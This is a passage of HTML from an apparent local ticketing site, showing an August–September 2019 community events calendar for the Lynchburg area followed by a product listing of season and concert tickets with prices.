	<a class="icon list-icon link" href="http://www.lynchburgtickets.com/disaster" target="_self"><img alt="190809 THE ONE-ACT PLAY DISASTER * MasterWorx Theater" class="thumbnail" src="http://www.lynchburgtickets.com/account/images/autoresize.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2FDisasterPosterFinal-210.jpg&amp;picture.width.max=113&amp;picture.height.max=113&amp;picture.image.mask.apply=false&amp;stage.width.max=113&amp;state=center&amp;cache=1563549488437"></a>7p <a href="http://www.lynchburgtickets.com/disaster" target="_self">THE ONE-ACT PLAY DISASTER MasterWorx Theatre </a>at Heritage High</span></div>
	</td>
</tr>
<tr>
	<td style="text-align: left; vertical-align: top; width: 99px; height: 99px;"><strong>11</strong><br>
	<br>
	<br>
	<div style="text-align: center;"><span style="font-size:9px;"><a class="icon list-icon link" href="http://www.lynchburgtickets.com/disaster" target="_self"><img alt="190809 THE ONE-ACT PLAY DISASTER * MasterWorx Theater" class="thumbnail" src="http://www.lynchburgtickets.com/account/images/autoresize.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2FDisasterPosterFinal-210.jpg&amp;picture.width.max=113&amp;picture.height.max=113&amp;picture.image.mask.apply=false&amp;stage.width.max=113&amp;state=center&amp;cache=1563549488437"></a><span style="font-size:10px;">3p <a href="http://www.lynchburgtickets.com/disaster" target="_self">THE ONE-ACT PLAY DISASTER MasterWorx Theatre </a>at Heritage High</span></span></div>
	</td>
	<td style="text-align: left; vertical-align: top; width: 99px; height: 99px;"><strong>12</strong></td>
	<td style="text-align: left; vertical-align: top; width: 99px; height: 99px;"><strong>13</strong></td>
	<td style="text-align: left; vertical-align: top; width: 99px; height: 99px;"><strong>14</strong></td>
	<td style="text-align: left; vertical-align: top; width: 99px; height: 99px;"><strong>15</strong><br>
	<br>
	<br>
	<div style="text-align: center;"><span style="font-size:10px;"><span style="font-family: georgia, serif;"><a href="https://www.secondstageamherst.org/markets.html" target="_blank"><img alt="" src="/files/2541892/uploaded/market-210.jpg" style="width: 108px; height: 108px;"></a>3:30-6:30p <a href="https://www.secondstageamherst.org/markets.html" target="_blank">2nd Street Farmers Market (Second Stage Amherst)</a><br>
	<br>
	<br>
	<br>
	<br>
	<a class="icon list-icon link" href="http://www.lynchburgtickets.com/overtheriver" target="_self"><img alt="190815 OVER THE RIVER AND THROUGH THE WOODS - HHS Pioneer Theatre" class="thumbnail" src="http://www.lynchburgtickets.com/account/images/autoresize.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2FOvertheRiver-210.jpg&amp;picture.width.max=146&amp;picture.height.max=146&amp;picture.image.mask.apply=false&amp;stage.width.max=146&amp;state=center&amp;cache=1564696419504" style="height: 108px; width: 108px;"></a></span></span><br>
	<span style="font-size:10px;">7p<a href="http://www.lynchburgtickets.com/overtheriver" target="_self"> OVER THE RIVER AND THROUGH THE WOODS</a> benefit for HHS Pioneer Theatre</span></div>
	</td>
	<td style="text-align: left; vertical-align: top; width: 99px; height: 99px;"><strong>16</strong><br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<div style="text-align: center;"><br>
	<a class="icon list-icon link" href="http://www.lynchburgtickets.com/frozen" target="_self"><img alt="190816 FROZEN JR Dunbar Middle School Theatre:" class="thumbnail" src="http://www.lynchburgtickets.com/account/images/autoresize.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2FFrozenJR-210.jpg&amp;picture.width.max=146&amp;picture.height.max=146&amp;picture.image.mask.apply=false&amp;stage.width.max=146&amp;state=center&amp;cache=1565623815230" style="height: 108px; width: 108px;"></a><br>
	<span style="font-size:10px;">7p<a href="http://www.lynchburgtickets.com/frozen" target="_self"> FROZEN Jr.</a> - Dunbar Middle School Theatre</span></div>
	<br>
	<div style="text-align: center;"><span style="font-size:10px;"><span style="font-family: georgia, serif;"><a class="icon list-icon link" href="http://www.lynchburgtickets.com/overtheriver" target="_self"><img alt="190815 OVER THE RIVER AND THROUGH THE WOODS - HHS Pioneer Theatre" class="thumbnail" src="http://www.lynchburgtickets.com/account/images/autoresize.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2FOvertheRiver-210.jpg&amp;picture.width.max=146&amp;picture.height.max=146&amp;picture.image.mask.apply=false&amp;stage.width.max=146&amp;state=center&amp;cache=1564696419504" style="height: 108px; width: 108px;"></a></span></span><br>
	<span style="font-size:10px;">7p<a href="http://www.lynchburgtickets.com/overtheriver" target="_self"> OVER THE RIVER AND THROUGH THE WOODS</a> benefit for HHS Pioneer Theatre</span><br>
	<br>
	<span style="font-size:10px;"><a class="icon list-icon link" href="http://www.lynchburgtickets.com/aprilverchband" target="_self"><img alt="190816 THE APRIL VERCH BAND Friends of the Bedford Public Library" class="thumbnail" src="http://www.lynchburgtickets.com/account/images/autoresize.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2FAVB-playing-210.jpg&amp;picture.width.max=113&amp;picture.height.max=113&amp;picture.image.mask.apply=false&amp;stage.width.max=113&amp;state=center&amp;cache=1556845104739"></a></span></div>
	<div style="text-align: center;"><span style="font-size:10px;">7:30p <a href="http://www.lynchburgtickets.com/aprilverchband" target="_self">The April Verch Band </a>- Bedford Public Library</span></div>
	</td>
	<td style="text-align: left; vertical-align: top; width: 99px; height: 99px;"><strong>17</strong><br>
	<br>
	<div style="text-align: center;"><a class="icon list-icon link" href="http://www.lynchburgtickets.com/frozen" target="_self"><img alt="190816 FROZEN JR Dunbar Middle School Theatre:" class="thumbnail" src="http://www.lynchburgtickets.com/account/images/autoresize.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2FFrozenJR-210.jpg&amp;picture.width.max=146&amp;picture.height.max=146&amp;picture.image.mask.apply=false&amp;stage.width.max=146&amp;state=center&amp;cache=1565623815230" style="height: 108px; width: 108px;"></a><br>
	<span style="font-size:10px;">2p<a href="http://www.lynchburgtickets.com/frozen" target="_self"> FROZEN Jr.</a> - Dunbar Middle School Theatre</span></div>
	<div style="text-align: center;"><br>
	<br>
	<br>
	<a class="icon list-icon link" href="http://www.lynchburgtickets.com/frozen" target="_self"><img alt="190816 FROZEN JR Dunbar Middle School Theatre:" class="thumbnail" src="http://www.lynchburgtickets.com/account/images/autoresize.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2FFrozenJR-210.jpg&amp;picture.width.max=146&amp;picture.height.max=146&amp;picture.image.mask.apply=false&amp;stage.width.max=146&amp;state=center&amp;cache=1565623815230" style="height: 108px; width: 108px;"></a><br>
	<span style="font-size:10px;">7p<a href="http://www.lynchburgtickets.com/frozen" target="_self"> FROZEN Jr.</a> - Dunbar Middle School Theatre</span></div>
	<br>
	<div style="text-align: center;"><span style="font-size:10px;"><span style="font-family: georgia, serif;"><a class="icon list-icon link" href="http://www.lynchburgtickets.com/overtheriver" target="_self"><img alt="190815 OVER THE RIVER AND THROUGH THE WOODS - HHS Pioneer Theatre" class="thumbnail" src="http://www.lynchburgtickets.com/account/images/autoresize.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2FOvertheRiver-210.jpg&amp;picture.width.max=146&amp;picture.height.max=146&amp;picture.image.mask.apply=false&amp;stage.width.max=146&amp;state=center&amp;cache=1564696419504" style="height: 108px; width: 108px;"></a></span></span><br>
	<span style="font-size:10px;">7p<a href="http://www.lynchburgtickets.com/overtheriver" target="_self"> OVER THE RIVER AND THROUGH THE WOODS</a> benefit for HHS Pioneer Theatre</span></div>
	</td>
</tr>
<tr>
	<td style="text-align: left; vertical-align: top; width: 99px; height: 99px;"><strong>18</strong><br>
	<div style="text-align: center;"><br>
	<a class="icon list-icon link" href="http://www.lynchburgtickets.com/frozen" target="_self"><img alt="190816 FROZEN JR Dunbar Middle School Theatre:" class="thumbnail" src="http://www.lynchburgtickets.com/account/images/autoresize.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2FFrozenJR-210.jpg&amp;picture.width.max=146&amp;picture.height.max=146&amp;picture.image.mask.apply=false&amp;stage.width.max=146&amp;state=center&amp;cache=1565623815230" style="height: 108px; width: 108px;"></a><br>
	<span style="font-size:10px;">3p<a href="http://www.lynchburgtickets.com/frozen" target="_self"> FROZEN Jr.</a> - Dunbar Middle School Theatre</span><br>
	<br>
	<strong><span style="font-size:10px;"><span style="font-family: georgia, serif;"><a class="icon list-icon link" href="http://www.lynchburgtickets.com/overtheriver" target="_self"><img alt="190815 OVER THE RIVER AND THROUGH THE WOODS - HHS Pioneer Theatre" class="thumbnail" src="http://www.lynchburgtickets.com/account/images/autoresize.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2FOvertheRiver-210.jpg&amp;picture.width.max=146&amp;picture.height.max=146&amp;picture.image.mask.apply=false&amp;stage.width.max=146&amp;state=center&amp;cache=1564696419504" style="height: 108px; width: 108px;"></a></span></span></strong><br>
	<span style="font-size:10px;">3p<a href="http://www.lynchburgtickets.com/overtheriver" target="_self"> OVER THE RIVER AND THROUGH THE WOODS</a> benefit for HHS Pioneer Theatre</span></div>
	</td>
	<td style="text-align: left; vertical-align: top; width: 99px; height: 99px;"><strong>19</strong></td>
	<td style="text-align: left; vertical-align: top; width: 99px; height: 99px;"><strong>20</strong></td>
	<td style="text-align: left; vertical-align: top; width: 99px; height: 99px;"><strong>21</strong></td>
	<td style="text-align: left; vertical-align: top; width: 99px; height: 99px;"><strong>22</strong><br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<div style="text-align: center;"><span style="font-size:10px;"><span style="font-family: georgia, serif;"><a href="https://www.secondstageamherst.org/markets.html" target="_blank"><img alt="" src="/files/2541892/uploaded/market-210.jpg" style="width: 108px; height: 108px;"></a>3:30-6:30p <a href="https://www.secondstageamherst.org/markets.html" target="_blank">2nd Street Farmers Market (Second Stage Amherst)</a></span></span></div>
	</td>
	<td style="text-align: left; vertical-align: top; width: 99px; height: 99px;"><strong>23</strong><br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<div style="text-align: center;"><br>
	<strong><a class="icon list-icon link" href="http://www.lynchburgtickets.com/frozen" target="_self"><img alt="190816 FROZEN JR Dunbar Middle School Theatre:" class="thumbnail" src="http://www.lynchburgtickets.com/account/images/autoresize.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2FFrozenJR-210.jpg&amp;picture.width.max=146&amp;picture.height.max=146&amp;picture.image.mask.apply=false&amp;stage.width.max=146&amp;state=center&amp;cache=1565623815230" style="height: 108px; width: 108px;"></a><br>
	<span style="font-size:10px;">7p<a href="http://www.lynchburgtickets.com/frozen" target="_self"> FROZEN Jr.</a> - Dunbar Middle School Theatre</span></strong></div>
	</td>
	<td style="text-align: left; vertical-align: top; width: 99px; height: 99px;"><strong>24</strong><br>
	<br>
	<div style="text-align: center;"><a class="icon list-icon link" href="http://www.lynchburgtickets.com/frozen" target="_self"><img alt="190816 FROZEN JR Dunbar Middle School Theatre:" class="thumbnail" src="http://www.lynchburgtickets.com/account/images/autoresize.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2FFrozenJR-210.jpg&amp;picture.width.max=146&amp;picture.height.max=146&amp;picture.image.mask.apply=false&amp;stage.width.max=146&amp;state=center&amp;cache=1565623815230" style="height: 108px; width: 108px;"></a><br>
	<span style="font-size:10px;">2p<a href="http://www.lynchburgtickets.com/frozen" target="_self"> FROZEN Jr.</a> - Dunbar Middle School Theatre</span></div>
	<br>
	<br>
	<div style="text-align: center;"><a class="icon list-icon link" href="http://www.lynchburgtickets.com/flatfive" target="_self"><img alt="190824 FLAT FIVE JAZZ: A MODERN INTERPRETATION OF OLD IDEAS * AGAR Coffee &amp;  Jazz Evening" class="thumbnail" src="http://www.lynchburgtickets.com/account/images/autoresize.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2Fflatfive-210.jpg&amp;picture.width.max=146&amp;picture.height.max=146&amp;picture.image.mask.apply=false&amp;stage.width.max=146&amp;state=center&amp;cache=1564726846739" style="height: 108px; width: 108px;"></a><br>
	<span style="font-size:10px;">6:30p<a href="http://www.lynchburgtickets.com/flatfive" target="_self"> FLAT FIVE JAZZ </a>- AGAR Java &amp; Jazz<br>
	<br>
	<a class="icon list-icon link" href="http://www.lynchburgtickets.com/frozen" target="_self"><img alt="190816 FROZEN JR Dunbar Middle School Theatre:" class="thumbnail" src="http://www.lynchburgtickets.com/account/images/autoresize.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2FFrozenJR-210.jpg&amp;picture.width.max=146&amp;picture.height.max=146&amp;picture.image.mask.apply=false&amp;stage.width.max=146&amp;state=center&amp;cache=1565623815230" style="height: 108px; width: 108px;"></a><br>
	<span style="font-size:10px;">7p<a href="http://www.lynchburgtickets.com/frozen" target="_self"> FROZEN Jr.</a> - Dunbar Middle School Theatre</span></span></div>
	</td>
</tr>
<tr>
	<td style="text-align: left; vertical-align: top; width: 99px; height: 99px;"><strong>25</strong><br>
	<br>
	<div style="text-align: center;"><br>
	<a class="icon list-icon link" href="http://www.lynchburgtickets.com/frozen" target="_self"><img alt="190816 FROZEN JR Dunbar Middle School Theatre:" class="thumbnail" src="http://www.lynchburgtickets.com/account/images/autoresize.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2FFrozenJR-210.jpg&amp;picture.width.max=146&amp;picture.height.max=146&amp;picture.image.mask.apply=false&amp;stage.width.max=146&amp;state=center&amp;cache=1565623815230" style="height: 108px; width: 108px;"></a><br>
	<span style="font-size:10px;">3p<a href="http://www.lynchburgtickets.com/frozen" target="_self"> FROZEN Jr.</a> - Dunbar Middle School Theatre</span></div>
	</td>
	<td style="text-align: left; vertical-align: top; width: 99px; height: 99px;"><strong>26</strong></td>
	<td style="text-align: left; vertical-align: top; width: 99px; height: 99px;"><strong>27</strong></td>
	<td style="text-align: left; vertical-align: top; width: 99px; height: 99px;"><strong>28</strong></td>
	<td style="text-align: left; vertical-align: top; width: 99px; height: 99px;"><strong>29</strong><br>
	<br>
	<div style="text-align: center;"><span style="font-size:10px;"><span style="font-family: georgia, serif;"><a href="https://www.secondstageamherst.org/markets.html" target="_blank"><img alt="" src="/files/2541892/uploaded/market-210.jpg" style="width: 108px; height: 108px;"></a>3:30-6:30p <a href="https://www.secondstageamherst.org/markets.html" target="_blank">2nd Street Farmers Market (Second Stage Amherst)</a></span></span><br>
	<br>
	<span class="icon list-icon link"><a href="http://www.lynchburgtickets.com/squaredanceclass" target="_self"><img alt="190829c SQUARE DANCE CLASSES Blue Ridge Stars Square Dance Club" class="thumbnail" src="http://www.lynchburgtickets.com/account/images/autoresize.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F2018BRS_SquareDanceClass_210.jpg&amp;picture.width.max=146&amp;picture.height.max=146&amp;picture.image.mask.apply=false&amp;stage.width.max=146&amp;state=center&amp;cache=1565894201220" style="height: 108px; width: 108px;"></a><br>
	<span style="font-size:10px;">7-9p<a href="http://www.lynchburgtickets.com/squaredanceclass" target="_self"> Free Square Dance Class/Open House </a>- Blue Ridge Stars</span></span></div>
	</td>
	<td style="text-align: left; vertical-align: top; width: 99px; height: 99px;"><strong>30</strong></td>
	<td style="text-align: left; vertical-align: top; width: 99px; height: 99px;"><strong>31</strong></td>
</tr>
<tr>
	<td style="text-align: left; vertical-align: top; width: 99px; height: 99px; background-color: rgb(204, 204, 204);"><strong>1</strong></td>
	<td style="text-align: left; vertical-align: top; width: 99px; height: 99px; background-color: rgb(204, 204, 204);"><strong>2</strong></td>
	<td style="text-align: left; vertical-align: top; width: 99px; height: 99px; background-color: rgb(204, 204, 204);"><strong>3</strong></td>
	<td style="text-align: left; vertical-align: top; width: 99px; height: 99px; background-color: rgb(204, 204, 204);"><strong>4</strong></td>
	<td style="text-align: left; vertical-align: top; width: 99px; height: 99px; background-color: rgb(204, 204, 204);"><strong>5</strong><br>
	<br>
	<div style="text-align: center;"><span style="font-size:10px;"><span style="font-family: georgia, serif;"><a href="https://www.secondstageamherst.org/markets.html" target="_blank"><img alt="" src="/files/2541892/uploaded/market-210.jpg" style="width: 108px; height: 108px;"></a>3:30-6:30p <a href="https://www.secondstageamherst.org/markets.html" target="_blank">2nd Street Farmers Market (Second Stage Amherst)</a></span></span><br>
	<br>
	<span class="icon list-icon link"><a href="http://www.lynchburgtickets.com/squaredanceclass" target="_self"><img alt="190829c SQUARE DANCE CLASSES Blue Ridge Stars Square Dance Club" class="thumbnail" src="http://www.lynchburgtickets.com/account/images/autoresize.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F2018BRS_SquareDanceClass_210.jpg&amp;picture.width.max=146&amp;picture.height.max=146&amp;picture.image.mask.apply=false&amp;stage.width.max=146&amp;state=center&amp;cache=1565894201220" style="height: 108px; width: 108px;"></a><br>
	<span style="font-size:10px;">7-9p<a href="http://www.lynchburgtickets.com/squaredanceclass" target="_self"> Free Square Dance Class/Open House </a>- Blue Ridge Stars</span></span></div>
	</td>
	<td style="text-align: left; vertical-align: top; width: 99px; height: 99px; background-color: rgb(204, 204, 204);"><strong>6</strong><br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<div style="text-align: center;"><a href="http://www.getdowntownlynchburg.com/" target="_blank"><img alt="" src="/files/2541892/uploaded/Get Downtown.jpg" style="width: 108px; height: 108px;"></a><br>
	<span style="font-size:9px;"><span style="font-family: georgia,serif;">6:30-10p<br>
	<br>
	<br>
	<br>
	<a class="icon list-icon link" href="http://www.lynchburgtickets.com/sippingsociety" target="_self"><img alt="190906 THE SAVANNAH SIPPING SOCIETY Little Town Players" class="thumbnail" src="http://www.lynchburgtickets.com/account/images/autoresize.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2FLTP-Savannah-210.jpg&amp;picture.width.max=146&amp;picture.height.max=146&amp;picture.image.mask.apply=false&amp;stage.width.max=146&amp;state=center&amp;cache=1565891481336" style="height: 108px; width: 108px;"></a></span></span><br>
	<span style="font-size:10px;">7:30p<a href="http://www.lynchburgtickets.com/sippingsociety" target="_self"> The Savannah Sipping Society </a>- Little Town Players</span></div>
	</td>
	<td style="text-align: left; vertical-align: top; width: 99px; height: 99px; background-color: rgb(204, 204, 204);"><strong>7</strong><br>
	<div style="text-align: center;"><a class="icon list-icon link" href="http://www.lynchburgtickets.com/countryfair" target="_self"><img alt="190907 COUNTRY FAIR &amp; GATHERING Sedalia Center" class="thumbnail" src="http://www.lynchburgtickets.com/account/images/autoresize.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2FCountryFair2015_210.jpg&amp;picture.width.max=113&amp;picture.height.max=113&amp;picture.image.mask.apply=false&amp;stage.width.max=113&amp;state=center&amp;cache=1560228106541"></a></div>
	<div style="text-align: center;"><span style="font-size:10px;">10a-4p <a href="http://www.lynchburgtickets.com/countryfair" target="_self">Country Fair &amp; Gathering at Sedalia Center</a><br>
	<br>
	4p<a href="https://www.holytrinitylynchburg.org/worship-music-ministry" target="_blank"> Harvey Huiner Memorial Hymn Festival</a><br>
	Holy Trinity<br>
	<br>
	<a class="icon list-icon link" href="http://www.lynchburgtickets.com/topchef" target="_self"><img alt="190907 TOP CHEF Jubilee Family Development Center" class="thumbnail" src="/files/2541892/uploaded/TopChef-2019n-210.jpg" style="height: 108px; width: 108px;"></a><span style="font-size:10px;">7-9p <a href="http://www.lynchburgtickets.com/topchef" target="_self">TOP CHEF - </a>Jbilee Family Development Center bnefit</span><br>
	<br>
	<a class="icon list-icon link" href="http://www.lynchburgtickets.com/sippingsociety" target="_self"><img alt="190906 THE SAVANNAH SIPPING SOCIETY Little Town Players" class="thumbnail" src="http://www.lynchburgtickets.com/account/images/autoresize.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2FLTP-Savannah-210.jpg&amp;picture.width.max=146&amp;picture.height.max=146&amp;picture.image.mask.apply=false&amp;stage.width.max=146&amp;state=center&amp;cache=1565891481336" style="height: 108px; width: 108px;"></a></span><br>
	<span style="font-size:10px;">7:30p<a href="http://www.lynchburgtickets.com/sippingsociety" target="_self"> The Savannah Sipping Society </a>- Little Town Players</span></div>
	</td>
</tr>
<tr>
	<td style="text-align: left; vertical-align: top;"><span style="font-family:georgia,serif;"><a href="/store/2541892/2019jul"><img alt="" src="/files/2541892/uploaded/PrevArrowL_B.gif" style="width: 94px; height: 22px;"></a></span></td>
	<td colspan="5" rowspan="1" style="text-align: left; vertical-align: top;"></td>
	<td style="vertical-align: top; text-align: right;"><span style="font-family:georgia,serif;"><a href="/store/2541892/2019sep"><img alt="" src="/files/2541892/uploaded/NextArrowR_B.gif" style="width: 94px; height: 22px;"></a></span></td>
</tr>
</tbody>
</table>
<div style="text-align: center;"><font size="1" style="font-size: 10px;"><i>Information here is provided as a service. No responsibility is assumed&nbsp; for inconvenience due to error or omissions</i></font></div>
</div>
</div>
<div  class="space pagecategorylist" id="pageelement_631635452"><div id="list_631635452"><div class="panel" style="text-align:center;"><a class="link" href="/category/5355296">Tickets</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/category/9123096">Season Pass</a></div>
</div></div><div  class="space pagecategorylist" id="pageelement_631635472"><div id="list_631635472"><div class="panel" style="text-align:center;"><a class="link" href="/art">Art</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/form/comedy">Comedy</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/category/5298302">Dance</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/category/5298300">Film</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/category/5298500">Music</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/category/5298498">Opera</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/category/5298496">Theatre</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/history">Historic Interest</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/category/5298306">Other Events</a></div>
</div></div><div  class="space pagecategoryproducts" id="pageelement_631635470"><h2 class="subheading">All Tickets (Cllick through for more information.)</h2>
<form class="form" method="post" action="">
<input class="input hidden" name="page_631635470" id="page_631635470" value="0" type="hidden">
<table class="toolbar">
<tr>
<td class="expand"></td>
<td class="expand"></td>
<td class="cell right"><span class="label" style="padding:2px;">Sort By:</span></td>
<td class="cell right last"><select class="input popupmenu" name="sort_products_631635470" id="sort_products_631635470" onchange="this.form.submit();">
<option id="sort_products_631635470_name_a" value="name_a" selected="selected">Name - Ascending</option>
<option id="sort_products_631635470_name_d" value="name_d">Name - Descending</option>
<option id="sort_products_631635470_price_a" value="price_a">Price - Ascending</option>
<option id="sort_products_631635470_price_d" value="price_d">Price - Descending</option>
<option id="sort_products_631635470_sku_a" value="sku_a">SKU - Ascending</option>
<option id="sort_products_631635470_sku_d" value="sku_d">SKU - Descending</option>
</select>
</td>
</tr>
</table>
</form>
<div class="list-table" id="list_631635470">
<table>
<tr class="row first">
<td class="cell first" id="element_631635470_item_601875952" previewid="element_631635470_item_601875952" style="width:20%;">
<a class="icon list-icon link" href="/hhsseason"><img class="thumbnail" alt="*HHS Pioneer Theatre SEASON TICKET 2025-26" src="/monaco/thumbnail.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F2526-Season-360.jpg&amp;picture.width.max=113&amp;picture.height.max=113&amp;picture.image.mask.apply=false&amp;stage.width.max=113&amp;state=center&amp;cache=1768236827513"></a><a class="name list-name link" href="/hhsseason">*HHS Pioneer Theatre SEASON TICKET 2025-26</a><span class="summary list-summary text"><div style="text-align: center;">Dracula<br>
The Wiz<br>
Charlotte&#39;s Web</div></span>
<form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_1" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">30</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/hhsseason" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
<td class="cell odd" id="element_631635470_item_684431222" previewid="element_631635470_item_684431222" style="width:20%;">
<a class="icon list-icon link" href="/nitekap"><img class="thumbnail" alt="260131 NITEKAP - Bower Center Concert Series" src="/monaco/thumbnail.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2FNiteKap+26+Thumbnail+%28360x360%29+.jpg&amp;picture.width.max=113&amp;picture.height.max=113&amp;picture.image.mask.apply=false&amp;stage.width.max=113&amp;state=center&amp;cache=1768236827513"></a><a class="name list-name link" href="/nitekap">260131 NITEKAP - Bower Center Concert Series</a><span class="summary list-summary text"><div style="text-align: center;">Saturday, January 31<br>
6:00 - 8:00 pm</div></span>
<form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_2" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">25</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Advance Sale Price</td>
